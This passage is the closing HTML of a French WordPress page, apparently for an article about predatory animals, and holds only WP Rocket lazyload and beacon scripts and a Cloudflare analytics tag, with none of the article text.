if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php","nonce":"d4f11e4511","url":"https:\/\/www.e-briancon.com\/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef4b0755415343bba581d84e28b95c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768675068 -->